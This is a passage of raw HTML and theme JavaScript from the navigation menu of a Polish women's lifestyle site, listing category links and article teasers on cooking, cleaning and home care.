 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_156" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_157" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_158" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_159" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_154 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_160" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_161" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_162" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_163" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_164 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_164" > <script>var block_tdi_164 = new tdBlock();
block_tdi_164.id = "tdi_164";
block_tdi_164.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_164","tdc_css_class_style":"tdi_164_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_164"}';
block_tdi_164.td_column_number = "3";
block_tdi_164.block_type = "tdb_header_mega_menu";
block_tdi_164.post_count = "4";
block_tdi_164.found_posts = "354";
block_tdi_164.header_color = "";
block_tdi_164.ajax_pagination_infinite_stop = "";
block_tdi_164.max_num_pages = "89";
tdBlocksArray.push(block_tdi_164);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_164" 
 id="tdi_165" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_166" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_167" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_168" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_169" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_164 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_170" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_171" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_172" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_173" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_174 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_174" > <script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi 